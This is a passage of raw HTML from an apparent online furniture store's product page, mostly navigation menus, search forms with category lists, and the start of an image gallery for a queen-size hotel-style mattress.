class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-62875' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-62586' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-2062" class="single-product-page product-gallery-left product type-product post-2062 status-publish first instock product_cat-mattresses product_cat-queen-mattresses product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-600x600.jpg" class="wp-post-image" alt="" title="MATTRESS-HOTEL-LUX-Q-00.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-00.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-600x600.jpg" class="wp-post-image" alt="" title="MATTRESS-HOTEL-LUX-Q-01.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-01.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-600x600.jpg" class="wp-post-image" alt="" title="MATTRESS-HOTEL-LUX-Q-02.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-02.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-600x600.jpg" class="wp-post-image" alt="" title="MATTRESS-HOTEL-LUX-Q-03.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-03.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-600x600.jpg" class="wp-post-image" alt="" title="MATTRESS-HOTEL-LUX-Q-04.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-04.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-Q-05-600x600.jpg" class="wp-post-image" alt="" title="MATTRESS-HOTEL-LUX-Q-05.jpg" data-caption="" 